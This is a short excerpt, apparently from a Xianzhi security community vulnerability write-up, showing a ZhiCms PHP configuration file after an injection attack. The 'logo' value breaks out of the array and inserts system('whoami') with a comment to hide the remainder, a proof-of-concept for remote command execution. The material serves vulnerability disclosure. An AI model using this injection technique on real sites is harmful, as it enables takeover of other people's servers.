 <?php
$Siteinfo=array(
'sitename'=>'ZhiCms[Next版]',
'hosturl'=>'',
'logo'=>'');system('whoami');/*',
'ewm'=>'',
'pid'=>'',
'appkey'=>'',
'secretKey'=>'',
'apiurl'=>'https://open.push.red/',
'code'=>'',
'zhuan'=>'0',
'download'=>'',
);
先知社区